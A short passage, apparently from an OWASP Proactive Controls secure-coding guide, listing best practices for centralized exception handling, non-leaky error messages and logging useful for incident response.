

#### Best practices

- Manage exceptions in a **centralized manner** to avoid duplicated try/catch blocks in the code, and to ensure that all unexpected behaviors are correctly handled inside the application.
- Ensure that error messages displayed to users do not leak **critical data**, but are still verbose enough to explain the issue to the user.
- Ensure that exceptions are logged in a way that gives enough information for Q/A, forensics or incident response teams to understand the problem.





### OWASP Top Ten Proactive Controls 2.0